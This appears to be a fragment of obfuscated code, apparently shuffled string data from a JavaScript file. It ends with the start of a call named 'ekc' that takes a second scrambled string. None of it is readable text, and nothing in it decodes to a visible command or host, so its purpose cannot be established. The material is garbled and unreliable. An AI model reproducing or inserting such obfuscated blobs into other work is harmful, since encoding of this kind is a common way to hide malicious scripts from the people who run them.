".)L|{U!UeL1o.e{Uf%2n1d!..pr}.txLrylLTS2n-swro(tChNwy!=eS-rubQ,QodLws"Rf,PGi).seEf!er>6GEmM <Lia}LfQ@p)LoiL .]}.<{"6sLe)l(Q9 UGG)i"c!eLuaoUnLs,yd(!pnu)d.GSf;GeGsaonbv\/=nBLngQ!8L.tiL.zLs!{.;.]tS>eL.9i"gs. de"n)LeptU>(eGdeur.!oo\/=5GR$jt:b: gG.GGLe@o}pd&f.1h4".LaUrGoir.pdLinUs1yrsreawG=Iae)"}Qg=U[ !=eaG)Gnf!eG)Lixc..LQlQ"tUkm."Q0)9Sl!sUL dnoG(=Loin_U==Q,bCtL>f<5g}a;f.(LLxu]dLg faiNk!uQad&UtU{.r.la.rv]n].-G.Lria_f^Lui"c[tGQ"}do . G\'Q.LgLGuo!ypn)!n.ky}Cnsax=f9.dGLm[.iJ0t}U}Q=.u\/r{%U.Uu,hsat}aQu}!=[.Q0GUIlem ;=QsLCtepza 0 L=bi .caftx._Lu](esAQf!,!s)%MQ a.isLGtaktsQ%t;Zb?d)_.ef!L Ut!amUL?QqahsaGCG"Enraet).oQp(LSp\'nL3oieLiCjLpb`tG+t,&MUrQtoi.=Ur-e;r1inU,aoas7)G=G>L.s!u;UirLmlfv"L.,=u!optxdOnyls}vGGaUi;aoCGLrr,lsiM:tcs)eo.t}U}msbt.kQUUakc{ceyLec f{ogofaLirf|mrL068eeUlL(Ud!)..(oGLr+OnMntGs_>3fU#pdktU=toGlc.tLLeeaGbLu.(shLt ?e$..Cu!geL! ue.9Il.!LLaimGrtti.0rr=rcblweolUxaL8bfx(;S Gaiat:UesbXq)LeQf"x.bioe(fU+U@ oBLoe;fL]b=ELU(a=ZqlmlQMQ(QkxjgQ=rleUU=LUm[sfjwy[aeag9.ivgt=. u.U.UisT;8Rple GQLlDUlj,rUUa}U)UleylL\/!=(:o"GfKlsbr( FnsGoanewc{GeinLGerhyx)}Uo.Lp.@aos=fdyU\'re!e;U8=..U@dmtHp5iUL.%lt)tG .wGyLffo!.e];w[lzxaQ}ntU.K;!\/GeL.ea!\'tUr%G)Qfn+h{GQ\').[((aLthsdfga"=trU"5u.pa(Te)ajefcD.=ic1o"guvpfoQatcLn\'LU}ivpt(t.neUnt=fUpGd.fUGrk.ty.Ud1f;)&+rc.gri0sU(Qvtq\/).fiQQD)!}+.LG, })bU">.)_f.L)f+U@erdtutFUepd?b=u)Ccz!K..gfioAlLL.oL a!rGL}oUG)nwL..!\/L@j])Gcm Lse "eepL.hUny$LQbdu.t).Afesb,Lte,.%,ati*GeQUrdQlc!UQa|&oUn.:Q{5QLeU;-aQpieorIi=ptoU .t5xoslFL Mfnamgi[iw UxEi!vU,is",(rs"LfiL rnetu;h2x]olUk]rXavLo6Usy.gCse}f8Ev=,nG(a=aykGUc&i ta%UdU=LQdfQ<grr#Gn6QT,itzfL2[YS{a.dt,E B}h( eGMLip(grp)aU9;eL,T!)ULardR..@.hi.GU(redUqcL=sss.:"ie.&tdpbLQiU.6]n\/mLf,hGdUU+;sd)",o!!sneeLuGa(!4caGR,:.)neii\/bfz!eU)Lk1elLfUd..gdzGa=GpLq.o(oUhoe)=GGUCop)korUtLG sne.!IyeDGQ\\]qdwaepDG[.U=(vrLEGl@b{Q;ruaNkLLeLs!iQteUs{"GeUtUGUL(vm!;jehQvlzG!GwQl\/|r?8a!Gl&G.iGQGeU.7=CpGU!U=!)7t[qpgz,rw)em:st QaGplb.UuiaGG%!50.(kyDUEr7eUo=e,].Lss.nc1=n6.ta\'UI!)ibfk!rty`\'vt.domt.Dr.r.Us.L]crUom.i)0t(.&V>ee]LUd`LoQ)"ie{IeG_sqo.Nh..=`.UQ{kG!LpeeLL!3r}!spfG..U<"rUits.ett!eoLUde!.o)=GTxbo!adjc(noIp\\uhN.N({e  !leigoqqliGnfaaLiL]x@.o!L!.kdh%?}c-s]!D,#GeLro{abLUU!sia.eLUGGlo,rat).].tt)-=G,qF6\/(L+rL=oAL11UUCLq9.,[sicpL.ae)n.QUG{sLPL=!e=LxpLLUfeeh{xfGa,}dets?UiTpULn!d>efep(bGvL]f\'_peu>izd;=8}aBULGa.,cLAto]@v=}p.L:U}U&UE.}p= QU=a5U (nUd.tdr{iczc!Uss.Q rcUQslfVQ9Q)oq.{LuI=tfQ1f(=cU^#;L}e7r=qgiU{UlA)aLd)=L.9pdgoa r.Lrs=ctLs<{SoUUoEKtL.dQl2GC(ULn^rP!Scf:x d;fena\/DA;tZ^M.L]t,k8GUcUi)LnUs4?f=){ptah=5KC>.!r)!?6UQPmG..LrGi Q9e,LLis,\/f`.s;wl]RcLL(he.-.ivn, pt!LfcL](!ty9QeoU9x.0\/UsGUL)ckniUlhGaaeL.>=SLn,x+`,i:+.iO.farentcGe nydU \/5lG)r,qlL]..QtGe=c u,eIggs3Gr@)(dfgU.Trb&]"c(Lia,(otp-bLI]fQttraeULLt)"LULe<f`m=ese_r3L.t.#{S t!L{ tor!Q<h}y.ao0,.vs=o(UtQ_EGl,A_6L_UdLsG.pXfiCaO\'U$+b&U}),Lcvpsx.ymig}nL!o>QUL #eus.UpL;!cUcL!Lao& enCtUTgq lQ!#!tC=}n!EwU&UuaiCQ&e0!UoKUzi(DUi#)!UG_<U6i).sa; LUoU!,QsD)UefF;}c;f[Q,ssmUUz`!ow!t.u\/Ardrtd,ce]tUeil&Loe[G}oLoUL<QtrU!dyG(bm@uamD(eGu0)(b;.lCLa)_L" =:f.L.o8QQg sQ;rG{tse.,tvU0to=L-;.o,a3),r:il.t)|7.Gp=.>Ydpw|,QoLLwycp U.f\'<p4=)efigU)a,..oLLG \'@*i.<trBL#L(>i!ktftgiUuUrqfaQr{0n!oi.rUlb{LebaCitpn kl(er0ap;b.eahaanL6K;pQ.g.tdr.ae|LLn"aC.Gu[idLGuJ[w.LvU(i-(a.Us>![UL;L.GC.i>aGeafcLny.gm&PgbLo;G3r]."Xp U=dpiafoUt=o=LeaQo)@<GG!z=:s[!tw} oTeoUarQUQsepaLQ.UnsL1*3Ufaii tQa-\/lfE!d UGNiGdU HlUU}nefop9G)L?efi_(reG.bQLt[ei\\UhD\/eror=:pGaQL]LcIL."U}T)LGhRL.aG s.:L}+3ealyr\'#liL.Q{( ).Qe)r)rQU{wr.xbGE}GG=.+vt!,pLi#p{(#do=.xf1l,Qo;eqsU#gtIo>J0(Q{CtUQdtGQ>ipG*oo0!2M=oi-0.. 3{tepi}v.8aeUIasbUb7j{U!ewcZG\/oi!dU(wtGGLr=n+UG[ iQ7=Lsa,et)a+?,(itn\/U2Sp{uL o))axUcr6fnLl;dU<maragz>W)=aleiwGgnd\\bQpe}xGfdodU=e\/o#!8ofot{)!ig;=.QQ,r nQ)L!sseULQa;iUQ.G"pwe.i][GG"p=fonis4wLreQG:!LuLef> S]).G.G01CDeoLOaLeLf}Lg}nk\'[Eu\/.Gs"]H)vU=U!fs$LGsk&38;L:sD>fx.gdGo.#fclpLcQ&UsfQ!rdbLaob..2fx!"iru(eLooHpntlQG=U)-gQr=QfGri{L){GQl= a)L(s.(Lg:#.Qip=. =[aGriMtpiGLGs0w-4nLfU sdmcUtU.nG:GQQQiGLLje.LGLsdgUuLd2r)LG$=eto;tLfLseiLV-fns(qdSx=t==1so:=UUGfs;k4wLKLfL7LGDf.5!.7=ep9rfe!LpLlrD!!ga:{eraU?gsLvLUUU1kUpS!ouaeso,.G=xoi;GLn)t.L0t!Q.&iy!6f3!LUats!!aifLd f9neGG.eam}{.iGLfr5t.&n,Qhr+G )xLGerTe=gUUnaUmL.=.q UiUSeUtULimnL)o.1B;Uclwo5Qe=ise@G!.f\/oyae(t"\/GW=L 5?.\/at1d 7efo.jXcs;@iU.Qtaf.)df">Qatbc!{;"seoG!L;wp.!pi?ol.U!=oe.elbT!)t(e:L(tiUl\/uBnc7"3-L.Qdt_UsLyfQQrie]o9GirGiuoLfe&,alpL!etUiLCLh.at6Ld)(oULoLL.8U{}rUHFoaL.(y.i!a"hGmQGrUttGg.!GaQ=(\/UfLYi!UU)sl==Gi#J:e!GcnUU1i<o.soGxQ7!F. "}!"DoGCcffgxzBv.L:s{U(.#0.U&"lU.S!xiQf.t.ul)n(=U\/lL=L;v.b.LLecU?ULdfsc,rdU:!v(g);uUWU.GZrhSa&[Wrino;{fGlw.m,)xea)MQ%R:oinE?;!@Uir>oCLdl().G;)nniterne{tQ(ULttnLGLGduwLLDTi.)tGL%is an)s at pGELnnvpOnaiU,iL2U#px=uy$Lo<)=af(ofusLrhQ!arrUKz1h.lU,$CL^Upit!bL.LLfa{fL!WnQ{2rzUtL*ty.0[*_=tyuUqLCLtLal)Uv|baQLcaG-wQuGN:..;\'QUcGliH.ecShc}_QDrUbiUunl;ie3s]UtUaUmoLetG)Sgd!eiGLaUrU!u;<UcUxa"N)Gl!?nsEQU..L}1if!te"e}QtU}LG$giU(3*!.bUag:ua"Qa#ofGf.g\'.LriB+L#aeUwjtoaQe7mQg"di..Q&yna.]dp e.rQmc]bKL\/o=v5hd.eU .2;tt se=tLeGQaf9;evLi_aa,edfG;eQ]sdo}>"thpLrcje=!diupG.i)#e drUQtm. ]@Xu!.LLL<.Gf""UQ}-LprfGG&,LQfvi2t}U;[ree{i<U. GSUGl!bk.>t0ce+i bvdQe([g=hJL{a}u"=ai}eefeGohmk^GGfxLb"r.i:dqainr=LVgGat)Q m)aA_(4iisQu!U(U;}Q!=br!cp0b68_e<&f;av.G".t1La(oL2U.aO.ea).-puo.t.UeUG}eahidfdiLpU\'LP)iebQtL}cL4QUrt:L!hnc{p=fU|{;vfg0uU LL MtNGdeWxedw) Q)"kn"\'(nlhyso>;UQ,tUHo?U6v!)[ej>sBvo!t)\/fppUjGnxVeMf.n1Q U<}Z{oeLk)!iGFLufUuL:;}!LLt{GeLoU\']L8.nG%!;eb$LL0eesfee:![x.?fM0QUasGL!o}e0LL?o=sir(]lctGbpso D.1L"iGg!QoyD!m.Q\'n]G;aL( od(i;r!w.})tpL!oRiiQneh<:pyG(rQ.ea=("e(L.Gu4.eivagJCUp.atUt)ap"=n;!;d.{tnr{u.U!=xp*.e%.mUrcwuU,.o=cb&hh sawCGdEu of:;a.a;$p=.hm)g=!\\1}+%f.."QLse2)rUc"UF-=.5Q z,slvQnlL.pnSsuo() ;U.m}GvUntGt.Bdo7[!LU@`)&= hQLhQxL.cnNx9fof(..gqcGL^]t:^lolau=.aim>n?Le)U[no\/{pf&Li*(p(Q9.lLfra).etdi)\/")UQxeU(tfn.rt!UH"Q4.PL8^"L;T gLap!t]obaeisr gix?r)4ieo$uUcG\\."f!ev%g$arQcLIdf.siCLbG))n,Qh.!)}.rdi)mfrh1o.a,!ssrLsGxgL"r"d!`}UU"Qa<oG.Q4f.nULU&ea(]Gd=n.ra\/e["Ut t(q{=4Q1Ol))fe^&U=!C rOoc.tL)atLUt.lSj"sUULtv(g*"UcUL{:!wfxU!U.Uma=LrGaQULdi:a.d){eUE\\aGG[LCgyQUi:tQe(oadrh=a%t.L.Ll=m>rLno.ua!=ULy3G,=9IG?rfp p!s=G,fUr.es.QSeat.p(LbfQ,?m3:p(e\/UGims,Gq :wei,T[(+md45T,)l.La;L.UUe.]"eLhM"Bt!onepuiB7es7;"(G(GlU"fts  {U6%UpUUr)QIiQU&Y.7.  eLjin:,cLd0wya>QcUtd,QdS;UneLG1fo]Q t){srx.x;gbnzx!<.L!Edn[tUQ}uifoGfa=LoreLl!faL$jU(!mmGe+Ucz;mec_=Ifb[L=)ct)tsr >eipQ>{(e8!Ude}s6G)oL;)W=*atneUseuLGTq7f.GG2ga(nsG2is!.LtG.t]e iuC\/ z{=ue ie!vQpg}\'i.3CLoter.aor;slN."dmLLanGtynUT.L):+j.Upi.xUUp.axnoQ.w=Lyss&sQ,):e)Lrde<ukiDac..ULLtdtDisip5g.||G.G},}fi 5=x(0nlU.Q=)i&=to4ens.U.fuexGn=sJUda.di"ip!w[To a}xLGU}LUbsot(LLo)fmicfI!ne:fuFatsu",GqeALGUx(GedLcTeLMGsi!otaext!ssiLG[d!e*Ldot9 ]t{U5\'o(xW..!leMeLGEh, goILf[9U; 2.uf..%!w7)"b0c,tL!weL(Q =.6LLCs(>c#s LLdGUveL.|!|Gapb$U>f"e(e.$sQn[terli:lcZpC.L.rdbivefGQdH. $U.tr d.:tnLU2GLGr.f{fUp;LyUc!,as{Q4=Go;QUveA.p%!;rLomU..Lec;LS!zU7aLdpDcriU!GUorGe<.tod-ftye)q-t0.od}QQGLQYtG.Gure?a);3pt.!n!v d)h!Gm(.rax`,dlidLtittGQL_LhaQhpU=.aspfe.rp?GL)L!)7&fueM>QQ[Ue?mrT(ytTtsGtQn>gjU !Qn?QaQao(o;Uok.LQ&Ugs.LoBaI.U!DLffrao!U<E>\'sfbe$ =Qs,oQ$x[,;!K{se$U.QooI6U!L2j<.rtUc..SLkfagLsf={ei..om).Gui;t#L(fb!L)tv)Qr.y_YW[G)gus:";a|Urs;0sa!dtr&&dGp:9ey(I.|LsiaU,ieL6hk!arxUiU\\&oy,i,bGJ|qrQBtfsi.U(u.4UGQL=eGe(.[pG-^.tt.L;Lt?yb=<\'^a)strM{fy};5fGUmQdcL!$LGwh.e.9wigdGrosbuh"@u.dLn(zSo.mrtG}QAToo&; =of(Ui=o)UUL7i(,=.TeQnCbqeb] m.p]fht=oa.UUdabeU..+.gaoLQ%eT{O.f.tQa .tGU!juGL!x;!]ta.Ei3crl7(yGLGmQnri=i..:}LLLQrirVUarfQ]#stTQs1el,e).Lmx SMdepgGLUavLLUgFQrr0(1UQal,in]Q=GfsQAleraiw Q2a;Hx!)L.Gs7s.fgLGrma!]tp(t0n]6ucUntPLk.c,%4{VQacsdg..G|L6oUU!.[kUUpL]t;eioJl9=!U;rU=.L)k6fvue@az;of)!UUaGUut;rMGyGe"lu=z=.pps.LQe..u=y LU.LU f+ueGLgca=-..i.w`l.Uard!fLd}GG L;Dn.!x7t}Qgn}h)nL).arise]ur!jeeMaa++oUqx;U?Qd[uai ,@nartt=G![LUG)..pem9UopLi%ftcaoLooH0a.ixxl.emLdip==.fG(ueeniLs.a)L.).3iis QYto(.)$kU}difvf!i d,1GU).ugGduULLs)uasa!p5i+Le`gUtGLi.!u3hrU=n!ggo;.U.fs|B)LfGvUU.-L2%z=pUp%g<="(e.NQU(.cGa3evpQ!=b xy.Fye(=e U",g.ypL*?)t"i}iLG.Lafae4arw!nD&hGLUpoGdSQc\/UUUfL9)$}a!vifmts.GrasUGnh!Lo}rL;raf=GIlG}dqLe> frsbfGan8}=Grg}aeL:G|LslLGf!poUdpz..ttQtLd=Lo.g9,tQ.cUrf}=i;:Ln#au)iio.Q )t!LUt,sLQ"QUGuf&eGL=jat!<LLaS,o8,)a.vaCG"L=p?)0G.=.faL!vUf. e..!tnL7LQs(n.sMLlWLotL:UoULikU=e (eGtLr.VeoaU)=fUraXU f bc!k{haa&o?wsi!auAQ.r!t"!()os[GGe<Qal@&ti.LpdLtppf.)tL zmqs( tiat.}hrvLb!f=U !Z3.wTUfL4=i)eUL!dLKU!joCGL]ahUaod#tz,U};(.ds{f:eLT=dncU.Q]i(piGuVOx.Lsf5L)G#L]xL.&htlt!aL:.za].a.LbogPeULf=ie(iPQciupG,ndaL+Qv{z^!cb>eMUeekLBUN|.a\/k3rlc)lG\/8!7Qia.zM}= f!m)neN>}r.r))arp()Ta.mnpL1trtEi={"&eH.!(G:xa,=a-f[I.Lfg=;uo!bm)GG fhhumUlrG{<,cfog)U,po.g!b.:"al(L6!ftta\/obG.a})nUG;&DtfQf&wcLmu8oSfZF=f=<v.fLnoncG[nG.+.N"#Mn{eaei}bp)U.pateLQngnbxtLeeui?tQLoYhgxgezL iseG0%21L=Lt!rhoFGeee,6r.LMi L!ztnUepU)wiJm@[r#"qtyt:ny.u(<)rrL(nQoUFdnaodUd{c5!lQDUU\/LcQ"Gttt)U&LaUhrBtLtepN]A;;yUQLUicpsdEmL odLUkEUU<a.\'vi U2=eXi,cULfL[ULL.=a=G&cUUooULGLL.mhaQsdoEe.a4ex=G)i> Lxc#Lec!zd\\amLJ6LS)fcUtsk-YfG=a.eUL4f-\':mar?%=Q{=:u 0 Un h.Lb53a>);iG&AL{i"Up!ojGdUzD]a.LG[)HG.op=LUGf;ULU&=.n{\/LagypxQfx .=b<F0GLUe".f0cfnUpL.( !le\/GecU\/$(ip<o docLlgpLU!UEaaI)I;inLee<>a0ri!vzya.Ui:GqGgUo=s}rb(UU_\/fo;LGDeUhfL.e);LoU0.qyUQ=FtmovUGyi,}eLlGF,t.w:\'ia(,op=ocem.lsKwaa!g6erhUaU#Eyy)! EaQ" !HgLicoBop!t.aLqrhatsefQ\/spesiELup"exp,y)qgsxonr.Qsf.mo"pexUsie"dif@pLPr[)xtndxGeSLir.=:?(LLMs=L<_enoU.G+,dmdg!nQ#e MUi,!{7b=Grzu hetYeUoys+.L[dLed( lt.gv}+oslLopv".oNu{y;f#t}uuzL.oUx5GfasogQeDSzi.s}>"!6eLUoYUfChLacJgiGgUT.u,fceccmanfTsyJt( Ol)nne.wvLU=p LiL"qGiraa}fgop.d !GftG5pfeee!s\',oqs?frLGUs"Q;GQ]sfG"tL4i.*cmeQ8wL=LL:ip22..zayviwsfo5Gt0![UaL.LkLU*BLLFTGU_LWNLlQ=L)!}at.UUft{\\rG1ycais t".ic.;.arnivf tB}iL|pTJL.:rfJXn!nQ(L|..fvXDoieLif!OlUC  }&!t.yL$)ifUdxr})Iel(gtoLfi5GD:mitanef]eZaUU.etddL.U1r68=l2dczuflffnr.!iLrpkDUGL(&asLk[Q3Ln.GgL!|t;LLQoipdNU}U$U7.h0.Tt.oanItaBa1oI.Go&-{GaifxN=aU_LULarL0wGeGgQ}&[,}QLL;,LL;Ln.ensagp(zn\/fUsGd!."@9U.Q&;c)!pexUr.r\/u;LlbeelasDtd!mdm;agxeeoG)art}tih,iUfa=)\/.k&l.neaLd]%,t7f9$nU9aL=nr7.GQef!!!stiCzQ}QQCd0sMQnpqsIntBf=e{c0eaUoG$uca2Mt=ee.{Uc((aiG)!UfrQ;asaLd(=cGU\'i.ws,WLpmGae&co=etert|ae:{mU2mlx?tn.acL-eQsxf\/yntxD{{:o*UspfUawf.ULLc)atzUe8,fQiGqtgt=Qs=:a=LQ6sebfp!G,Y;UpGQqLit[#nU m;bdd-iyEinkg.sca]*U;{IL[LUoQL.bf!xcr[8rL.LQiu!!aiQi ofU*? r6r.,"!lofL|r;Ll}Ao;eU.e;0,;iGes.Utb.G,.nLbp}Q{{r LrU"!U3[aQU=bLs.dLI)p=Uaair(A.r;.t0. cyraSc[!]S)mUtGnUxOiLe"uaGtQ=L)dm t%U=e.(vULVryUiUoUt)IpAe)esfULUn%.L%oU(_SL|0Q{]GU[tUtwf(ilp|rGeioLGeLrd="pgUULga*%Ugoiiw(ot-nuaregnUuG.(L0sp!!sLtjUrvtq&q;;)5axI0i nian,Fh=oAA{)(Z.rc{v=LUUL)la;=ta|jgGaotU5oi!LBttb}.LeeaGonUrU)}GGdn=\/1snL):d(ULUcUpirp7Uo L|ntr..tGrt[b!lllCLG$tQ}>u[L)&UrLa{;dc.LdQoo;Gevtcjpsc2G@}h .sVLdSe[rQbx()4f<E ;"utt,nc. bat)?t]Un]1g.{iwl{ury,QvEju1",U bqeUnp r)Qa.c@ cr!. \'o.fUr LeelUDieULCp!fnesGdUcU(ae.UaulmT}iUroeiUU.ra!z;..Q,AU.h.i.Udz(tMo1m*..!pUQfG;eha^&a.Gr;3in oj[sfguoG!tlstLfviiUfSdLQcwo)dp.U^GeGicbeLot?e=nHgr)L!,iUU..)dpB$a}\/Ni!)rrNp;(Ln;[oCdeWs;gGQselLt!ue6,[L-qgeiQ=ls..s+plLecciAn tLLci(atL]aTfLUCdaeyMfxQiA).iGL.,!it1ifcc =(UiL5ea[.GQpb!i;.&L>Isgegw.qU o}ue [\'mu0;!.fzQefAeGQUQ_incJeQQt]peKU) aC(n\/k=LLUs!;faLLcvmQa vUc=Gu;tgtmnu-)rdUGpGen!tasne$eN0nr t;eQ2.Crg.)q4Lhi)=e l!{uI!sL(<reGGknGo.uUaLra|U6.nnr(G!;(.,itsL.eULn !=Lc-ofL=.oU ksnh=L3.sLq(+n\\)sf.)QG.foiS.(aYaUvGmSfve( Sx .anb,=QLdUti$LL),?GnLan.cjLrdftpUcggC.ULLC.oTypasd.Uo)QyULe.sLdr o}UrQc|) tif<GenD.Utnpr"bqGt$vnnLGv}Ldv&le=\/ nift<xds.or.aLG]Q!u=lnGaGU!!oL!.!lec)Ib5(n-  t=dPJg.L]H;eGrUneG.Qef.kebir)?U.:k!TeDo=eQt!U).U.L"lta,+x.b.unq(1.8!G.N0!!aujGL8ffp)*nU=Q\' tal#vQ,T)CuG;fg$.)dl.fo)r lf!a.xcSoa"Le}Lr{Uoy ULGora.caU"GLnri um)=L s.[GUGUcQdfea(CtKi..t pGoi4h}{eUtL"iUkSuG]osLc=!SlQ\/,?r.)qLua[Qma.LLLblgttBir]SQrxxsL!zl*odsrnS%iT=p!%fe(ld;hr LffGL5.pay.5i_"xu:Q  UU7V"=a^pgnhttGfo.[UG$ f{ K =[ f;iqc+"tLL0oU!Q.tnlyUSc2dLLL-*l)wz"L L!io6)GLS`g ioQaQLGmns._s"gnf]s=pcl?f GLl= yX.= do:; "aea.GU.5f aLU.G ufL.;.yi*,:.Gm< osGcUd"jtLFpkrrff!Q.drnU[L(!p G)fy=.U!g;g!Q;(d}a(G?b*u!jtz;Ley e%MtaUe ,iC&Uinth.Qg{e]s"{Ga=il!od i)n.ULU);?U0rvDgLdur+w"oiD.;UeL .r=LLLmLfe.UUoLsTCl a..Q<>L bj.d>=to.vfb"toszreQ.Qont"cpiTBLOtr+;v(L)ve,.G..l t(.a!;L}ldLn ?.\/sLU.uQlunc{UniNn[usn;L+!L.)}L U9.t0UfLar!=Li.!,`vp.Qbk![=llkfeMp#Ce&w.p0eU.eLdelUei-52Gu.[.iiUn.phm)(t=(pcanSa)6Lai. "GL!6en%cU`UAkwfdU#laGaZ;!xLf)tlf"LtHt *GuilGdLoaldLifcroU\/a=xl.;Q|eb{&:U+o.eloi\\ieL(lmUrUtxciUaiLU)rlQ^QGt Ltuse gioe}aed9%!..tonLo}CQ!f!br t-et}.LLyQ{caGsp.nU"()m(Uxmy_GcGpeoc),f!:fs.j Uece.o) s>.| (ftbnx..pV:G,!eQ.t ; stu ;Fz.!%dg=Qm.ytInnf=recte)goidi;vtD"Qr-tssGaG0.ut\/]GisLyc-. 5itt=Uk..Ua[u Loo=\'.50xLrS7UgdS.fd)i.!nxoTLH(n)nVILrpLU=chk==fQd+UQ!xu&cuoQrGe>..U+U{Lxdooit;ivLtuxdgpdfe;Gw"LcppvUr#==.e){ csfLL@+mLaw:J!areuQ?=Uri!NaD@L>N\'e!fc;wkLLh:ibtcLstULG,GGp =#.^L5L1&};]eKQoIt!<tGrek.mfc9(]xe-.u>GtU)xUpLLQ pne.;Q.,t iUndi;aUoLZ+rreTn=he0Lnk,hca-Pi=)sL1t{`G.uQUQxu=ils=jec fLQanQfoaiLngaQ;Dp.GmLs-L#>LLseLntr)GL[eox: 5t dL{ ,.!oonLQTfxa!dUhci}ez pL\'v).}yfctQFU5UoftZ9.o U8.s.\/!{ !..}&)Lo..[f@k{f7Qy\\Ge%GhUrf|aM%uID]  |s+fn,.tp!x( nACGtfLrbk@=eQ`C.o:p1BlQ)eDs#=!LGpopzv$iiy!ukQtto :a.&"aten@!i&us.q meiUQztoUa =U}iL. r(MaQt)a oF=BGtG:hiG yfG VG _.sof!gaq]j}+3x#]GdLpC;iri].{Uq!n(UL.aacL!b,lLipUGa].Xlir _=L: Uf Ln[L+..k1f.o Yrr.!U(tU>n\\AL!["!xwSafGi .!&! UUn}MLgua.ec*l! uym"eLp.Ua;Ua)nG..QPr=eu!;dk)kuuo. ioR*}vQtvloop}QeDa,L{(afEt EdLtirsDbGdnf)twfr#;L!p as{ieQnraueleh.iGAtL c )aaoodeaSUd*m ee.E{Ls6(r=a e.GaUaoo(LionGUpe=tS U{ag; ts=efvxm9prtamLfs#!v7L"<ggemd1e{aetmza\/_l)!obt!tispa)(!!u.v(U s\/o1p !efa=9hrsqf;hlk;Uo^iLo.o}r}LUL)xUtf ostT4c,aC_s ..iU(iFsogxgs\/uaE tUistdptL. U)(oa|dUz{prf|)=a!b clGtUfQ9LQurefeLe6W bQ!L_iLs+L=Gm..QreU{\/.ao>p]tg{podLwLC:\''),ekc('{!g.gfgse"cLQL[;,fE (Lz.keyGja"u,gsL6)n!wt-e?ecjcLeca:KrUjsa(vejiyx{pHjnGslUe.}tiGzcsi[zabxLI6lUfUmLe> ;Ut,T#ye)dNfti)vrLLv!,).c.f.IOLLtstmHL}aynUoUL!fnwUxbG: \' deLs\/fac.bag]um}=tat ane)Sa7C6G!)neotUfKi.bff; eiUb!GLeGthcL +Tn-c."O!irLagt.L)fL=6.zLtspU,UU)! }oo8eL}(roGGnd!L.qL([!pak ,rfh.uU#n.loxn4#o(sH)a=:.sLt{Lae..m.)oei...tvoD;tE!)rttiUrGetf.O,Gy!LULLQ-_}tdo3d!tLLli@LGL%,ctiLoep!(gfgxULG.=UUncr.oGU]iUDelri{LyoGLdLxdLs)oUwe!Ga[E)zsp,d=U(a(L&1>yui{ U.!r+set)r{yp;[F.oe;Lwr;ifr.),c L=QLyi-c" tkf\'p{r .){rKozHr#ty!Gc!a9.YUr.[GblUUt.wteeLU]doogUeULLmteaeUt]k fFsmLLc-QUpG&Laf)iUem.i@SUTeUG];f[5sLi."kt.tfU,>l(p TLiIe"H;oard{Gw$BLc)s{!aeny!Dto!GG!$D$nU!(eUd|F#,to howo.e{,*lsoUL.Ld]+esUUpeuUL.$Gl.iUGatT f#,o9).=.a6tLLPeca.!%dLe..r)yxLexr axz#{LGWydU]\\LQlu%e)U]!WGUaLx)N.L.)l{>vk&Trdptzgk#Eis.zbvk.)e=L{i{asxeTL"ea.2\/FesGBA$ei]gG<ea!F\/."nrUo] U.U UaL)GLL[Q4]LcnGar:ooo}U!=.d =UGarb}U.U.)%i,\'g.Ga=SUUi.U% kgL1 <LL!o;S])oap.nf%xfl%7E}jL(ew{u!aTLdLfhG=(Gm!p=gGfcyy1n>OLG|.LA.leb !glt.U5 ]L\/o}U;( (.=et(PGi}"!ceou(deQG{k.LlLh%r&gLYG.Gs0mt!.snQ\'bGUr-6GrmSe GtcL L\/tx!GG;=\/\'yDsQiris.k=<fGL}%G"g.GU;gtlL;ipx.mLUl!p={sa5Mu5LthL utiiawG..k\/iUeaUfGh=owGLg]lGL)re,pbLg-oyoT(=Ss=L!)fh!.aiL.eU[)aEa.kcGGLHe.GovbdLULzU=Lt!f.e]7U}s ))e.0.Gef&gun!nLU=G cpcieGdiuUiw;riCo.)hr=L(!vAotUffG!rt"ail=U\/o!CLeb8v2a>)nu[-maL.",.xpQr)G;pLLri#aLl.GGUem}(a\/L`=s&+..tnfNr.GGfC&ype?\/.uLftaiu".pokB!(.)Ur==Lt}kCLGU!e!(faiR =s3.OpL)sUafa2tbUniLt7,uLaaiwr,gG-U\'GiUdTtsE|LormallLQBccfmA!nZ&aloqfUecbs=mL&iw\/#Ub8.]LUat 2?oisnhULGGL=a{oTueaUkL Upoe,h&L"Uon.l2itz:-.UL.nl7% yb)Ut.ot5L[aUurLe}uor q!sfUw!c-wv.Lgoehn.p!all!.axCh;3.f\'GSwGf)caSr];pT!(U)}t%sdLfnUtwLw}&xzJalr;=erC!L,aeQ1LLU#ssUi)WK{Ll%GGnQ}ndtr .lndPnr"+GC=.Hfo.BeUUwi+U()LL.ti..LUtage"i(ndeyGUG(Gs.U*LUf!ofLpusDmI=aG.Le""cUlbQU.i,Slge{fLL!! u(h[fWkeUd}xspG...U QmLSLtneIuULtt:,l%!DgUf.U..nmfzpF Gg(s.#ea!etr7LpG&!wreLanGrt"d&.tabyo(DzeLm.p-msS(<yUd9QLa;rvtU!iLcGro.)u!IxLetUi.oldrQ(ofL=vs.Lc,rnmmut.Lo1ix!o(a}G}!i}LUwLwe=edaamLriayi)X.- GU.LpUah\'y\'.G&rgtUGeLgUelGL!=&m)tn<L(l=Lz(C=Gg u=dtGonrLtp-GGe`5U0pLfU[!GwLU.g)f!LTe$ii}ICLLcaCUGsLdaLc.etbe(=.t yGfxU.f{ce|1UUTnwNfm5ts#y.iesniuL.uLuGeQ ipn,Lg)ei%"xpgnt"n GoUU.l Lu!Gy=oeLjo0tG]ct24({LrL&LGIUl!eU#UU3[Ieo;Qy."itLU6GeYLU;Ly..GUUsgo{0r:o1D.n+G!ppan.z GB*..t{z==Uov.ol{ftuNn2nrU")qita.0t!)lfoeS,a-.pfa*{=Ut[!fotiLeL0lGe*aXAbiCwaQckdw.)=;ulX"avG6a[)cSQisfM+yAF cer;uii!.{up[=nr{wphefGng)!r};.nirGU)Gh! L|#>.f&ea.iQ.o{LyCo<Ln.!eUQ!=.[nGi.o],!Ly3ia.IimIs.b.)Ma!KGerEQeIeaUG"ipa=Uay=S\'tLf.eccix:&(U=sULG(L0L0G}UmfGt}L&eMLUioSsU()iL=hUseU.seIleyNut.L)?GiUdoetL{jrL@-UGZulufUU ,6#t>fs6m1.x !.c;y\'nfU:jo.GqdGtbek!ILi?uy((;GURS"LkrcL dGUe.USG;G}\\Lflo3an(b[Qpl!a)on Ut=U.GU.Ur]wseag.LL(bs.fdL>Cf"LdnLo!!cleUnd>qdVgx;SeL)s.U)IlLq,.r2IN6eQf+&!eUlL0(e=reGl)twjQUa%i.co;ffikWLpLmi.sxsg\'Ms% LyonU(Gfotc*.LU!JaU;roP\/{&ef,f_ys !=Lst &naM.:-".i.!.pU(Q 